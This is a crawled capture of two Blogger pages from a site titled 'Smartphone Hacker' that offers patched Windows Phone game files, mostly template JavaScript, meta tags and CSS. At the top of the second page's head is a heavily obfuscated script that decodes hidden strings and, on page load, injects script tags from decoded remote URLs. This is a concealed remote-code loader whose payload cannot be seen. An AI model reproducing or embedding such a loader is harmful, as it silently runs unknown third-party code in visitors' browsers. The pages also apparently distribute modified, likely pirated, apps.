//Pre Auto Selection
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}

//Pre Line Number
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})

//Related Post Thumb
$("ul#relpost_img_sum li img").each(function () {    $(this).attr("src", $(this).attr("src").replace(/\/s[0-9]+(\-c)?\//, "/w150-h120-c/")) });
</script>
<script type='text/javascript'>
//<![CDATA[
//Block Link Comments
function blockLinks(parentID, children) {
    var parent = document.getElementById(parentID),
        content = parent.getElementsByTagName(children);
    for(var i = 0; i < content.length; i++) {
        if(content[i].innerHTML.indexOf('</a>') !== -1) {
            content[i].innerHTML = "No more <span style='background-color:rgba(255,255,255,0.3);color:#fff;padding:4px 8px;border-radius:3px'><b>live link</b></span> in this comments field";
            content[i].className = "spammer-detected";
        }
    }
}
blockLinks('comment_block', 'p');

//Pre Comments Box
function cdClear() {
    var wtarea = document.getElementById('codes');
    wtarea.value = '';
    wtarea.focus();
    document.getElementById('cvrt').disabled = false;
}
function cdConvert() {
    var ctarea = document.getElementById('codes'),
        cv = ctarea.value,
        opt1 = document.getElementById('opt1'),
        opt2 = document.getElementById('opt2'),
        opt3 = document.getElementById('opt3'),
        opt4 = document.getElementById('opt4'),
        opt5 = document.getElementById('opt5');
    cv = cv.replace(/\t/g, "    ");
    if (opt1.checked) cv = cv.replace(/&/g, "&amp;");
    if (opt2.checked) cv = cv.replace(/'/g, "&#039;");
    if (opt3.checked) cv = cv.replace(/"/g, "&quot;");
    if (opt4.checked) cv = cv.replace(/</g, "&lt;");
    if (opt5.checked) cv = cv.replace(/>/g, "&gt;");
    if (cv.lastIndexOf('\n') != -1 || cv.length > 40) {
        cv = cv.replace(/^/, "<i rel=\"pre\">");
    } else {
        cv = cv.replace(/^/, "<i rel=\"code\">");
    }
    cv = cv.replace(/$/, "</i>");
    ctarea.value = cv;
    ctarea.focus();
    ctarea.select();
};
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7MkXwTPhWeCkeXaDAbwwrfEr9bSw:1769370566542';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5207675204281517815','//www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html','5207675204281517815');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5207675204281517815', 'title': 'Smartphone Hacker', 'url': 'http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html', 'canonicalUrl': 'http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html', 'homepageUrl': 'http://www.smartphonehacker.com/', 'searchUrl': 'http://www.smartphonehacker.com/search', 'canonicalHomepageUrl': 'http://www.smartphonehacker.com/', 'blogspotFaviconUrl': 'http://www.smartphonehacker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-59074421-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Smartphone Hacker - RSS\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5207675204281517815/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/8200092791673695516/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8200092791673695516', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3-2tld0zju9eq8Q7EX8tR6-rRZLXRaJ1gQp9oU3MI3gM6UMPscdNNN4ZipaIKfuPMQd9PbeZMJaYlAttQywUPms9IPrBJDUnJ0dgHOhuVbqY6uB3ZvQ8_9XAqDED_KsEmwofYa8mj6Rs/s72-c/scr.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3-2tld0zju9eq8Q7EX8tR6-rRZLXRaJ1gQp9oU3MI3gM6UMPscdNNN4ZipaIKfuPMQd9PbeZMJaYlAttQywUPms9IPrBJDUnJ0dgHOhuVbqY6uB3ZvQ8_9XAqDED_KsEmwofYa8mj6Rs/s1600/scr.jpg', 'pageName': 'Survivalcraft v1.26.6.0 \u2013 Windows Phone Xap', 'pageTitle': 'Smartphone Hacker: Survivalcraft v1.26.6.0 \u2013 Windows Phone Xap'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Survivalcraft v1.26.6.0 \u2013 Windows Phone Xap', 'description': '  Survivalcraft v1.26.6.0 \u2013 Windows Phone Xap     Survivalcraft v1.26.6.0 \u2013 Windows Phone Xap     Patched \x26 Updated Xap for both wp7 \x26 wp8. ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3-2tld0zju9eq8Q7EX8tR6-rRZLXRaJ1gQp9oU3MI3gM6UMPscdNNN4ZipaIKfuPMQd9PbeZMJaYlAttQywUPms9IPrBJDUnJ0dgHOhuVbqY6uB3ZvQ8_9XAqDED_KsEmwofYa8mj6Rs/s1600/scr.jpg', 'url': 'http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8200092791673695516}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'navigation', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'main', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tably-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tably-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tably-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '5207675204281517815', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6xLGGalfurwsYG4_iQm1GtcXKyng:1769370566542', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html
body_size: 55359
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
(function(){var f1940555ba610cd31824abb8cb42a397="EeEyBOPqVsyZxh0cTjyn2Z27pAIq_4oHia_2IwYqIvNfnfdcNV9UaHt9WV7wv37SLMpoWNZ4vp9tBgLrIcI";var a=['w59fcmsjw6jCv8OTwoFhwqNBw7EwwqTDslLDqmkfLDUHwpUYcg==','wqIVw5PDuG4swqjDnMKWEgjCsMKRwq3DrXMcwp7CgQvCmsK6ERrDjcKCw5A2wpTCi8OgHsOI','f11hw7gjw6DDhFsiw7YG','w4rCpcKKw4hdaTtbKUwVCz7CrwpAwq8Cw5FV','ecKaIcKVUsK0QsKRSw==','bwh0wpnCmcKjL1PDtcOawpFybQ==','w4vCtsOT','wpQaBkzChcKXJsK2w5t8wpLCig==','PMK9w6zClxQZw7PCoicQwqbDsg==','AMOnwq3Dk0Zew4LCjQ==','w7fCiBTDgMO7Hxo4w57CnsODJsOcwrc6S8Owwp4cAmHCn8Kcw6FEIw==','eQ/CocOTK0Vu','ZMKwwpZgw6fDlg==','wqYLw5DCs1Eh','XSRNw6zCr3pmw4w=','ACbDqhEBfw==','ecKHN8KVSA==','wp0SNA==','N8OkwoM4M8KPFg==','Z8OmP1nCvnHDoEY=','wqEbw5TCsw==','w5hJdyAlw7fCnsOOwopl','w53Cr8KOw7hfaDNMNGgDOw7Cqw==','YMOeG8OUaMKe','UMO0wply','wrXDv10Ow65ZGU9zAcK2bQ==','woAIw6ohw4ICC1bCty3ChyzDkEAy','e8KGK8KaX8K8aMKIXQgTw7LCsQ==','Z8K4b0fDpGTDvFPCmWl6wqfCji7CuA8+w43CkA/CoMKRAcKwwpLDjznCnsKIacKzMXbChMKew6LDmA8ZwrYzeMOW'];(function(b,c){var f=function(g){while(--g){b['push'](b['shift']());}};f(++c);}(a,0x139));var c=function(b,d){b=b-0x0;var e=a[b];if(c['KvOhjs']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};c['mRXmcB']=g;c['WGdxla']={};c['KvOhjs']=!![];}var f=c['WGdxla'][b];if(f===undefined){if(c['SGdDJw']===undefined){c['SGdDJw']=!![];}e=c['mRXmcB'](e,d);c['WGdxla'][b]=e;}else{e=f;}return e;};var m=window;m[c('0x1','6Nc!')]=[[c('0x13','D(uc'),0xa6b6b],[c('0x15','5$n&'),0x0],[c('0x1c','^H)r'),c('0x17','[L(8')],[c('0x2','ts)O'),0x3],[c('0x18','w!it'),![]],[c('0xb','bm))'),0x5],[c('0xd','w1lL'),!0x0]];var u=[c('0x7','D(uc'),c('0x5','cBOk'),c('0x10','FUA1'),c('0x6','[L(8')],b=0x0,o,i=function(){if(!u[b])return;o=m[c('0x19','cBOk')][c('0x4','gw(B')](c('0x12','JE0q'));o[c('0x1a','D(uc')]=c('0x3','@VnJ');o[c('0x16','gw(B')]=!0x0;var d=m[c('0x14','J3dX')][c('0x9','^H)r')](c('0x0','cZXE'))[0x0];o[c('0xc','3sMF')]=c('0xf','afmp')+u[b];o[c('0x8','^%Ry')]=c('0xa','gw(B');o[c('0x11','F]QP')]=function(){b++;i();};d[c('0x1b','[L(8')][c('0xe','(tl]')](o,d);};i();})();
/*]]>/* */
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.smartphonehacker.com/' rel='openid.delegate'/>
<link href='http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html' rel='canonical'/>
<title>Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap ~ Smartphone Hacker</title>
<meta content='' name='description'/>
<meta content='Dream League Soccer v1.0.0.1 – Windows Phone Xap, Smartphone Hacker: Dream League Soccer v1.0.0.1 – Windows Phone Xap, Smartphone Hacker' name='keywords'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default?alt=rss' rel='alternate' title='Smartphone Hacker - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5207675204281517815/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtWiKe3OSVnfrKfB3VMMW0G0G-jc9-sZPYuoFC_njmyhizGchzFlQVlpE-fHto04N2u-lUFLi0Y8QCa8Xc16CvuCHC1YmrqQN21TzjHCMa5Z-vkDp4zfTeRRZFzXhc7F30FDhbz_XaBc/s72-c/dls.jpg' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtWiKe3OSVnfrKfB3VMMW0G0G-jc9-sZPYuoFC_njmyhizGchzFlQVlpE-fHto04N2u-lUFLi0Y8QCa8Xc16CvuCHC1YmrqQN21TzjHCMa5Z-vkDp4zfTeRRZFzXhc7F30FDhbz_XaBc/s72-c/dls.jpg' property='og:image'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/YOURGPLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/YOURGPLUS/about' rel='author'/>
<link href='https://plus.google.com/YOURGPLUS' rel='me'/>
<meta content='YOUR VERIFICATION GOOGLE CODE' name='google-site-verification'/>
<meta content='YOUR VERIFICATION BING CODE' name='msvalidate.01'/>
<meta content='YOUR VERIFICATION ALEXA CODE' name='alexaVerifyID'/>
<meta content='INDONESIA' name='geo.placename'/>
<meta content='YOUR NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='ID' name='geo.country'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='Smartphone Hacker' property='og:site_name'/>
<meta content='http://www.smartphonehacker.com/' name='twitter:domain'/>
<meta content='Dream League Soccer v1.0.0.1 – Windows Phone Xap' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtWiKe3OSVnfrKfB3VMMW0G0G-jc9-sZPYuoFC_njmyhizGchzFlQVlpE-fHto04N2u-lUFLi0Y8QCa8Xc16CvuCHC1YmrqQN21TzjHCMa5Z-vkDp4zfTeRRZFzXhc7F30FDhbz_XaBc/s1600/dls.jpg' name='twitter:image'/>
<meta content='Dream League Soccer v1.0.0.1 – Windows Phone Xap' name='twitter:title'/>
<!-- [ Social Media meta tag ] -->
<meta content='YOURFBAPPSID' property='fb:app_id'/>
<meta content='YOURFBUSERID' property='fb:admins'/>
<meta content='@USERNAME' name='twitter:site'/>
<meta content='@USERNAME' name='twitter:creator'/>
<!-- [ CSS ] -->
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : Minima Colored 3
Theme Published  : 16 July 2014
Theme Updated    : 12 December 2014
Theme Base Color : White and Blue
Theme Designer   : Arlina Design
Designer URL     : http://arlinadesign.blogspot.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* CSS HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
/* CSS Framework */
.navbar,.post-feeds,.feed-links{display:none;}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;}
strong,b{font-weight:bold;padding: 0 0.25em;-webkit-transition: color 0.2s;transition: color 0.2s;}
strong,b:hover{color:#d04c3f;left:-0.1em;content: '[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
cite,em,i{font-style:italic;}
a:link{color:#4791d2;text-decoration:none;outline:none;transition:all 0.25s;}
a:visited{color:#637182;text-decoration:none;}
a:link:hover{color:#444;text-decoration:none;}
a:visited:hover{color:#444;text-decoration:none;}
a img{border:none;border-width:0;outline:none;}
img{max-width:100%;vertical-align:middle;border:0;}
abbr,acronym{border-bottom:1px dotted;cursor:help;}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}
sub{top:.4em;}small{font-size:86%;}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px;}
mark{background-color:#ffce00;color:#182025;}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}
hr{height:1px;border:none;background-color:#444;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
pre,code{font-family:'Droid Sans';color:#444;}
pre{white-space:pre;word-wrap:normal;overflow:auto;}
blockquote{border-left:4px solid #ccc;margin-left:0;padding-left:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
/* CSS List */
ul,dl{margin:.5em 0em .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
/* CSS List Custom */
.post ul li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ul li span:hover{background:#fff;}
ol {counter-reset:li;list-style: none;font:15px 'Droid Sans', 'lucida sans';
padding:0;margin-bottom:4em;text-shadow: 0 1px 0 rgba(255,255,255,.5);}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:.4em .4em .4em .8em;
margin:.5em 0 .5em 2.5em;background:#fff;color:#666;text-decoration:none;
transition:all .3s ease-out;}
.post ol li:hover{background:#fff;}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;
top:50%;margin-top:-1em;background:#fafafa;color:#666;height:2em;width:2em;line-height:2em;
text-align:center;border-radius:100%;border:double #eee;transform: rotate(0deg);transition:all 0.3s ease-out;}
.post ol li:hover:before{background:#4791d2;color:#fff;border-color:#fff;transform: rotate(360deg);}
.post ol li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ol li span:hover{background:#fff;}
/* CSS Post Table */
.post-body table th, .post-body table td, .post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top;}
.post-body table.tr-caption-container {border:1px solid #d8dde1;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body table{}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1;}
.post-body th{background:#ecf0f1;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
img {max-width:100%;height:auto;border:none;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
/* CSS Post Layout */
body {background:#e7e8e9 none repeat scroll top left;margin:0 0 0 0;padding:0 0 0 0;
color:#444;font-family:'Droid Sans';font-size:13px;font-weight:400;text-align:left;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebar2 {padding:0 0 0 0;}
body#layout .top-tab-widget-menu ul {display:none;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0 0 0 0;}
body#layout .tably {float:left;width:79px;}
body#layout .header-wrapper {margin-top:0;}
body#layout #navigation {float:left;width:100%;}
body#layout .tably {float:left;width:100%;}
body#layout #header-wrapper {min-height:0px;width:100%;}
body#layout #header {width:30%;}
body#layout #header-right {width:70%;}
.ct-wrapper {margin:0;padding:0;}
.clear {clear:both;}
.clear:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;
height:0;}
#navbar-iframe {display:none !important;}
header,nav,section,aside,article,footer {display:block;}
form.searchform {margin:0;}
body#layout #tably-1, body#layout #tably-2, body#layout #tably-3 {width:33.3%;float:left;}
/* CSS Global Wrapper */
#outer-wrapper {max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}
#post-wrapper {float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.blogouter-wrapper {overflow:hidden;position:relative;}
.ct-wrapper {padding:0 20px;position:relative;max-width:1024px;margin:0 auto;}
#header-wrapper {margin:20px;overflow:hidden;}
#header {float:left;width:100%;max-width:257px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-wrapper2 {position:relative;z-index:999;}
#sidebar-wrapper {float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
#footer-wrapper {width:100%;text-align:left;overflow:hidden;margin:20px 0px 0px 0px}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget-content {text-align:left;margin:20px 0 15px;}
#footer-wrapper .widget-content li {margin-left:-14px;}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 15px;display:block;}
.footer-bottom {min-height:40px;}
